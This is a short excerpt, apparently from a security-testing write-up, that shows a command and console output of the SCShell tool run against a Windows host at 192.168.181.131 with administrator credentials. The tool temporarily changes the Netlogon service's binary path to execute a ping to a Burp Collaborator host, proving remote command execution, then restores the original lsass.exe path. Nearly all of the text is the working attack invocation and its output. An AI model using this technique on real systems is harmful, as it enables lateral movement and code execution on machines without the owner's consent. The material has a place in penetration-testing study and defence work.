 λ SCShell.exe 192.168.181.131 Netlogon "ping j5prgpp323s067rziln1lgx06rci07.burpcollaborator.net" . adm
inistrator ff
SCShell ***
Trying to connect to 192.168.181.131
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x006E4BF8
Opening Netlogon
SC_HANDLE Service 0x006E4950
LPQUERY_SERVICE_CONFIGA need 0x00000126 bytes
Original service binary path "C:\Windows\system32\lsass.exe"
Service path was changed to "ping j5prgpp323s067rziln1lgx06rci07.burpcollaborator.net"
Service was started
Service path was restored to "C:\Windows\system32\lsass.exe"
雷神众测